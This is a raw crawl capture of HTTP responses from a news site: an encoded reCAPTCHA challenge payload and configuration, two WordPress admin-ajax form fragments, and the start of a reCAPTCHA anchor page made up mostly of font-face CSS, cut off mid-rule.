kcwrHCn8ONej0BE8KqYXbCpH7DnMOzV8KxNAXCocOnwrPDlEjCoMKSdkY3w7RtRQrCmmJAwpV+IsKGwodsEMOzYD7CiDlVwqk4w4/DtGN1wqAOGMOaEHXCow7ClVpKO2p8wp5pw5rCtRB4wqJpw6dlfQnCssOXTcKWw4rDjX4gdlx0GUPCu8KPw4DDicKawrZLY8OlTXRzwovCkRB/[base64]/Do8K2PxI3woXDjkAsNcOUw4g5w5EyCsKFSCFkek9rw7pgwpjDpiwLw4jDk8K1HWfDrsKMw7DDksO7wqTCncKbwotAwpl+wr3DhDZRw6/[base64]/CgMOCw7bCpcKYwoTDh3DCkzvCmMOjwrvDgsKxw5vCv3HDkMKYFMKbNUzDlsOvwp3Dl8OJw6nCmcOfwrILM8K/wrdgVAsiwqQ1wqpHVsKiwpPDuWnDqcKXw7DDisOaN1diwo09wp/Dr8KewqsTBsK4El/[base64]/AHp2wpbCi0Ziw6XDhcO0V8O5wpvCgcKuUTYocMK0wp4tfcKWcHcjZMOZw6jDk8KcwrbDqcKpIsKvw4sDN8KHwrzCkz/[base64]/DtXjCklfDiydmbyJ/Oy3DhcOKQMOnBX4RO0DDlnN0DSEEw4YKZl3DqDVNKwrDtHJQwoNaw5lnAcOAPMOxw5bDicKqT8K3w5BgDwYWOsK0wp/DiMO9wr1yw4cnw6LDl8KkXMO4wrgmSsOiwoAQw73DoMOyw6VBJMK4BMOkX8OIw59Dw5JGwo5Gw7bCpyEUwq3Cj8Kiw7RFBcK5AgfCr8K4fy/DkVrDvsOEw5rDiHYfw7DCmMO3UMOaYMObwpACenhnw5vDt8OZwr4RRWfDjMKpwpPCu2obw6LDp8KtfHfCr8OBASjDqsOkDgjCowkrwrjCtwHDvmtVwr1YZ8K9G256wpnCpsKyw47DuMK3w6zDmHkIH8Oew4zCucKxHmZcw4LDhk5Ow7/DmG9Sw7fDu8OdW2bDvDLDl8KpfBp3w5jCo8Kww7M1wo/[base64]/w6zCv1/[base64]/[base64]/CtX4Rwq/DlsKIHMO+wpcfwoc2eHIUwoo9JcOEw5ZXHUYwwpECwpLDoWbCvcK0OmM4w5nChThKL8OgwofDmsOKwqHDvlDDicKYZBR/[base64]/[base64]/DqS56HMOfClB+bljCp8Oxw6VodW/DocOYw6LDgsKFwqYpwojDg8O9wpvDiC3DvMKxwq3DtDzCk8Oow7bCpsOxAhjDlsKyFcKYwqoZbsKLKMO5P8KfORwrwrAMW8OtNV/DgHHDpETCi8OwRBTCg0bCssO1wo3DnmDDncOlwq8yOHMmwqB8w4QBwobCosKeUMKxHsKeICPCjsKiUcO6QhNUwqjCoMK8wqHCvMKow5XDgMKYw5Rqwp7DtMOEdsO3KMOew5dMwosRwqU/JkfDk8OmSsOWw7U4w612wp8XJwlEw5BIw48rDsO1InVHwqjDmcOaw57DnMK1QCzDoRPDqg3DgX/CrcKQJMO8FQ3DlcKaNcKcwrRWQj/Ch3LCtgLCjSYGwrLCvBs0wpnCi8KowoJ0wqVbLnDDs8Kywqt/LGpZLMK/wp/[base64]/[base64]/Do8KQwpo9w6duOwsSw5J9WA86wrLDrsOMb8K3w4nCrsONw5hXC8OrGHJQwrw5I8Kkwrgbw4N4IMKKw7gAwoUfwoTChMK/JxvCgmjCkMOuw6fDjy5IGsKBw4HDuhdIS0jDoTYIw7IFV8Oqw4VkAWrDrcK/[base64]/[base64]/Dg0ISJcOywq9+w7psLC0vw4DDpRnDicKnwqrDvRDCjcOow6/CtcOVEFB3HBcXbVhcA8OZwo/Ch8Ouw5hxcWkgPcOTwpMOSg7DkE9DP3XDmHgOKVIfw5rDuMOzAm4rw4JzwoZ1wrDCiAbDpcOJSifDtsO0wqE8wrhEwrR+w7nCiiZVDcKeZ8KOwoljw5U+HcO/U3MiKHrCj3DDsMO9wpHDnldBw7jCp3vDv8K6BkjCicO+GcOmw5McIxvCgGInbGLDnsKve8O2wq4mwpdSAw9YworCp8OZKsKdwoZWwqnClcK4FsOGfCwwwoJ/[base64]/DmcOTBw/CtEpuwoHClcK1wrh6wqEaLsKEEGFLD8KDwqsWfcOISsO7wpfCmMOqw7/CoQpJIcK8VsKwRjzCmGhVwrQ0woYcW8OIwp/Cn0DCgmZubcKDW8Klw6YzM2ZbLBosX8K4w5DClWPDvsOwwozDhgRBImkbSRFbw5Udw5nCh1Vvwo/CozTCkkvDgcOtMsO7UMKqwoFfJwTDpcK0NXzCgcOCwoHDvCvDrkUewoLDvzA2wrnCuD/DucOIw5RdwpvDi8OEw7hywp0Sw7hjw6o5dMKvC8OEPFDDvsK6EGEPYsK6wpYsw7XDgFzCsQJ+w5zCosO3w6VCA8KjdVrDssO2asOhWzbCoWPDucKMDy9sB2fDnMOZSxDCk8OawrvDvx/CvBzDiMKkwrVvMRoMEsOnR3BAwp0IwqxvcsKww6ZYSlTDtsOyw7TDk8K9V8Obwq9Pfw7CrVbCmcK+ZMOtw6DCmcKOwrnCosO8wp/Cq24vwrZaem3CsxlSZkHDsz/DtMKEw5XDriknwpFswpkgwpQXR8KnYsO9OBvDpcKYw7FiIh5AVMOocmIiQMKWwqRkacOwe8OEdsKjcibDv2NUF8K7w7JhwqHDjsK6wrfDtcKJUwcEwrVGM8OJwp7DsMK3BcOYG8KUw5I+w4lswpvDnAbCucK6Cz0edk/CukDCll59YnJMS1vDqRTDuXHCjcO0RxQnKMKawrXDi1PDkBPDgMKfwrHCm8Oqwo1Kw51UDnTDpnDClz3DmSrDnB/Co8O1I8KyccK3w7vDq3scF3DCq8O+w6NxwrVXWWTDrFgwEw5Kw498RgJLw4t9w5/DgMOOwqsCY8KXwoVIDUVaa1XDqMKJaMOBRsOQAh9pwrJ6OMKOZkl+wr4Kw6Zbw7DDvcO8wrYrYi/[base64]/[base64]/Dkyo9wqp+w5ErY8Ouwq3DiWY2VBZZaMKffsO/wpAeQcOfB3TCkcKvBsO2AcOswqgMTcK6a8Ktw4JqRB3CvBfDohF6wo9MXFXCpcKTe8KDwqNoTsKPT8OmNkLCr8KRScKLw7vCnsKiImJMwpB/wpLDmy1iwqPDuztzwp/CnsK6BlpDID4ddsObDiHCqCN6ZDxfNR7DqwbCm8OoEW8Iw5xICcOUP8K4B8OuwqJgwr/DuEQFPgPCoyhaVBtHw71PZnXCnMO2JlPCmUVywqQQBT8Jw7TDm8OCwprCksObw5Vzw5fCkyNQwpvDksKnw7bCm8OdWgNvMsOWaxnCj8KrR8OhFjnCuHJtw6rCp8O6wp3DusKbwoxSI8ODEyPDqMORw5w3wq/[base64]/S3A/[base64]/CsQYZw61ew5EHXMKjwrrCqcKpw4Ybw4TCoywmw4rCm8O4woTDn0YwwqdSwrJCAsKpw6nCujPCiEfCp8KbXsKNw5rDpsKiC8OkwqrCj8O8wq83w7FJZHXDvMKaDAQqwo7CjcOjw5/DscKKwql7wq7Cm8O2wqMIwqHClMOrwrvCocODbBIjY3XDi8KgP8ODYiLDhl47EWfCjVhzw5nDrHLCrcOiwqR4woQ1WxtjJsO/wo1yIwpFwqzCmzMnw7LDvsOWeiBWwqQlw4jDu8OWBcOkw7TDlWIew5bDlMOhEFHCvcK3w7TCmy4POXx6w5xVLMKMUz/ClA3DgsKHc8KpLcOjwp7DiyPCr8OeV8KQw5fDscOAJMKBwrtKw6nDgyFRcMOrwolmODTCk2fDlcKcwobDisOXw5E0wpnCsVE9PMOpw5h1wr5tw6hUwq3CvMKFBcKMwoTDtcKNXWUoYS/DkWkYMMKiwqoJd0U9XWHDsh3DksKnw6VoHcK/w6lWQsODw53Dq8KvR8KpwpBMwqhyw7LCh2PCi2/Dv8OSIsKiWcKAwqTDn01zQXcRwovCo8KacsObwq1GGcKmYnTCssK+w5/CrDjCtMOzw6jCrsOMCcOOSTRXecKMGzhRwrRTw4HDjg1dwpFDw5QcWzzDn8KFw5ZbPMKOwr/CrydpUcO3wrDDgGDCrjIhw44gwr8REMKRSGwvw5/DuMOnFnJ8w4Aww5jDlgxsw6zDrwg5fCHCty0CRMKzw57DvGM7FcKcXxY8MMK4OFg/w6LCk8OiPxnDrcKAwq/DgS0Vw4rDgMO8w68xwqnDp8O1A8O9KH9Iw4PCvQ3Dln0Pw7LDjFVDw47CocKFd1orE8OqPgx0eW/[base64]/Ch8Opwp/CikjCssOewqbDrHPCv0HCpC/DssOWRBLDgR7DhMOPwpzCg8K2EsO1RMOlLMOnHMOuw6zCqMOUwq3CsmMgCRgZEXVQaMOYWsOBw5/CsMOGw5sewrPCrEE3PsOMSCJPBsOWUVNQw5k9wrMBKcK1fcO5KMKEb8OjO8K+w40vVlfDqsOyw5t5ZMK3wqNAw4/[base64]/Cv8OpWsKFwp1sw5d9w5nDmsOBw4Y2w5bDgkHCn8OWA8K7woJxEDAWex3ClDFELSHDgULCkXcHw4E1w6/[base64]/[base64]/DhMOgwoUyCsKfVGo9BcKMRcOJwoZsesKYYQPCj8K7w6TDpMOqMcOVSQ7Dg8Oxw7LCvjTDu8OEw5d4w4ZKwq/DvsKLw40pFWwsHcKswo0Ww4nClFB8wowuEMOjwqRZw7kkHcOKSMOBwobDvsKbTsKxwqIWw6DDncKbJTEnbsKoMATCusOewqE4w6VlwpYUwrDDj8O1UcKLw5/Co8Oqw6gsMUnDgcKZwpPChsK+AjRGwrbCssKMSAXCs8O+wo3DnsOjw7PChMObw680wpjCqsKiZsK7YcO9EEnDh0PDlsKTcy/DncOiw4nDtcO1N2MeKVQBw7ZXwphow4tvwr4MDB3CsGrCjR/Ckl5wZcKKHQ4FwqMTw4zDuxbCocOXwoRGRMOkVwzCg0TCgMKUDg/Cmj7Cg0Y5S8OPAE8QR0nDncOiw4EVwo4uV8Ozw4TCpWnDm8OCw4wEwo/CiVXDpjosahrCqFAXU8KhF8KzJcOKQcOxOsOHTGvDusKnN8O5w5/DkMK3EMKsw6J1O3DCvnfCkSbCjcKbw798BHTCsSfCqEl2wot7w7dSw6lZZXRewqwDGMOUw5lGwo98AlnCsMOBw7/DtsOywqMeOhnDmRxqGMOvQMOxw44NwrfCi8KFNcOGw6vDoHjDpR/DvEnCuBbDg8KPCmHDmT9BBVfCiMOEwrHDu8KAwoHCkMOrwoTDngBMZyQQwrLDsQx3cHUSIX43WMO1w73CoDcxwpjDkht4wpxnasKSI8O1wq/CnsO6VhrDksK2DllEwpTDr8OKQwlLw4FcUcOLworDr8OHw70yw79Xw6rCtcKuIsOPC38eHMOKwqMDwoHCpMK9Q8OIwrzDlFnDqcKpRMKfT8Khw5R6w5rDkRNXw4/Dk8KSw7LDjF3DtsOsZsKrXVJ3ORcVZkBGwo8oJcKvK8Oow5TDucOOw63DuA/DrcKzDzbCllzCusOEwqhrFgoswq1lwoN/w5LCucOnwp7DpMKXWMOTDGARw4QAwqROwoUTw67Do8OQcxHDq8K8YHjCiQ/[base64]/CicKKdcKEwqbDkMKrRsOtw7x7w47CjMKJw6x9N1bCgMOlw65FR8OAICjDucOiLz/CnwgNXcOlGCDDmQwUG8OUHcOlYcKDUGh4cTgBw7vDsVQAwq0xAcO4wo/CscO1w7Fcw5BbwoDCtcOhGcOew45BMhnCscO9KMKFwowCwoBHw5PCs8OTw5o3wojCvsOAw4Yrw5nCusKTwpzClcOgw71jMgPCiMOmAMOrwp/[base64]/Cni13f8KZFG9wf0bCgsKrEx0jw4LDg8K1J8OCw7vCiylVKcK3ZsKZw5vDjnUQdHPCiHplfcKhVcKSw65PL0XCh8K9JR1xAiR/aC92CcOSP3/DtS7DtAcBwqjDjzJcw49Awq/CqFTDljVTN3rDvsOeQ3/DkW8Yw5PDqCPCh8OGYMKyMh9hw7/DnUvCjFxfwrjCgsOSK8ONV8OowojDoMOoc0xAanTCqcO2RATDtcKGH8KPVcKSRjzCpVx9wpfDniLCuH/DvTpCwoLDjMKDwpjDgUFYSMOqw4g8ISwcwoBaw4wlXMONwqYuw5AqJlEiwphtZMODw4HDkMOdwrUcCsOawq3Dl8ORwro5GhrCrcK6FsKEbC7DhxcHwrHDhg7CvRdXwonCi8KbLcKqByDCjMK+wogdKsOEw6/DjQwrwqkYYcOwRsOvwqXDlMObNcKkwqleCMOgB8OEHWR9wonDoC7DgTrDqWrCnn7CtjhwfnIzU01zwq/DvcOQwqtNV8Kwf8KTw7fDn3HCjMK1wqZ2BsKFfwxfw70HwpskC8Owfg0bw6IuCMKRYsO5XinCgH1yfMOrKCLDkBNKY8OUWsOpwrRqKcKjYsOwUsKaw6FoUlMYbgTDt2/Cjh7DrE1nHgDDvMKKwrDCoMODJhHDpyfCrcO4wq/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/fQ1n3J/EV5IEMFAHRVAHmwJzvygXBxZeW7rDavIoi4\\u003d\x22,0,0,null,1,1769078253482,0,0,[174],null,[27,100,188,114],\x22RC-lRuG49piuswTQw\x22,null,null,null,null,null,\x220dAFcWeA60llzKVqKwkniz78s1FbLKtBP4OPta-0eyY1dn1FYpxhwn4H4QiIqmn1MwO1z7ihrltptkhCk5j7Gx7eWs6alWrZGXXw\x22,1769161053350]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -575
content:
<input type="hidden" name="register-security" value="50a6530855" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -595
content:
<input type="hidden" name="register-security" value="50a6530855" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=bqs5h5iu8w9e
body_size: 49039
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
